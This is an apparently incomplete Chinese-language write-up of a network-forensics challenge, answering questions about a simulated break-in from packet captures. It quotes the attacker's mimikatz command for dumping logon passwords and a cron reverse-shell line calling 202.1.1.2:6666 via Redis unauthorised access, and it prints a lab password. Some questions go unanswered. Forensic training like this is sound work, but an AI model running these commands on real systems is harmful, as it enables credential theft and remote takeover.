

返回資料包3,黑客用mimikatz dump下伺服器已的密碼

說明將administrator的密碼儲存到檔案中 的操作就在這附近

cd /d "C:\WWW\my\mimi\"&mimikatz.exe ""privilege::debug"" ""sekurlsa::logonpasswords"" exit >> log.txt&echo [S]&cd&echo [E]

12.伺服器1的系統管理員administrator的密碼是什麼

從上面mimiditz的log可知administrator的密碼為Simplexue123

13.黑客進行內外掃描的ip範圍(格式:xx.xx.xx.xx~xx.xx.xx.xx) 192.168.1.1~192.168.3.255





14.伺服器1的mysql的root使用者的密碼是什麼

mysql相關資訊一般都存在config配置檔案中

可以http過濾後檢視113060到472649之間的config請求包及respone,或者直接過濾root

http contains "root"

15.黑客在伺服器2中查看了哪個敏感檔案(拿到shell之後),請寫出絕對路徑







資料包5

tcp and !(tcp.port == 80) and !(tcp.port == 443) and !(tcp.stream eq 98) and ip.addr == 202.1.1.2

追蹤tcp流

可看到絕對路徑/var/www/html/



16.伺服器2的web網站後臺賬號密碼(格式:賬號/密碼)

http contains "admin" ||http contains "pass"



伺服器2開啟的6379埠應該是redis的,貌似黑客通過redis未授權訪問拿到shell然後進行後續操作的。

那麼應該過濾tcp.port == 6379

資料包4內沒有相關內容

資料包5

* * * * * bash -i >& /dev/tcp/202.1.1.2/6666 0>&1

so黑客在redis未授權訪問中反彈shell的ip和埠是202.1.1.2和6666

18.黑客拿到root許可權後執行的第二條命令是什麼

cd /var/www/html

19.伺服器2的root使用者密碼是什麼

20.黑客向伺服器2寫入webshell的命令

21.pcap中哪些ip傳送過無償ARP包(空格分隔,時間順序排序)

無償arp包,可以發現isgratuitous必須為true。利用規則arp.isgratuitous == true可以找到資料包。。。

不過,我還是沒找到。。。

寫的比較亂呀